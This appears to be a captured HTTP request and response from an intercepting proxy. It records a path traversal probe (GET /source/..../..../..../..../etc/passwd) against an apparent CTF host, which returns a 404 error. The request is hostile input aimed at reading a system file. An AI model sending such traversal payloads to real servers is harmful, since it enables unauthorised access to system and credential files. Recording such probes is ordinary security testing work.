 Request
Pretty Raw Hex \n
1 GET /source/..../..../..../..../etc/passwd HTTP/2
2 Host: nodepwn.hdevents.org
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Brave";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://nodepwn.hdevents.org/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Date: Fri, 07 Mar 2025 11:00:14 GMT
3 Content-Type: text/html; charset=utf-8
4 X-Powered-By: Express
5 Content-Security-Policy: default-src 'none'
6 X-Content-Type-Options: nosniff
7 Cf-Cache-Status: DYNAMIC
8 Vary: accept-encoding
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=VUY
uvSJjtZxat%2B1zFjdlwWYpUByQI9%2FzqH2P1GfpJjm%2FNSPd0D0ywpCvOvLq7WcbwuQ
0P13c7aeMdZTNwD8FyCvKjBCwfFJf2Tk9Zs290hrFGkGqZBORua1Q3ahbTDQjxqCZlcL04
g%3D%3D"}],"group":"cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 91c996883fdbcbb4-MAD
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=222272&min_rtt=56914&rtt_var=145126&sent=8&r
ecv=9&lost=0&retrans=0&sent_bytes=3700&recv_bytes=1374&delivery_rate=4
1547&cwnd=254&unsent_bytes=0&cid=2003259412c5dded&ts=303&x=0"
15
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <title>
Error
</title>
21 </head>
22 <body>
23 <pre>
Cannot GET /source/..../..../..../..../etc/passwd
</pre>
24 </body>
25 </html>
26